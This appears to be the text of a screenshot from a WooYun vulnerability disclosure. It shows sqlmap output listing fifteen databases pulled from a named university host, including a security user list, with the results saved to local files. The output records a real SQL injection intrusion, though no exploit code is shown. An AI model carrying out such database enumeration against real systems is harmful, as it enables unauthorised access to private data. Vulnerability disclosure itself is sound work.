 管理员: SQLMAP
[12:47:22] [INFO] retrieved: zsw_MajorIntro
available databases [15]:
[*] Career_System
[*] db_statInfo
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] sd_new_solicit
[*] Sd_zjc_career_web_netconfer
[*] snu_zjc_statistic
[*] snu_zsw_net3dot5_SecurityUserList
[*] snu_zsw_second
[*] tempdb
[*] zjc_winform_sys
[*] zsw_MajorIntro
[12:47:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zjc.sicnu.edu.cn'
[*] shutting down at 12:47:22
C:\Python27\sqlmap>_
www.wooyun.org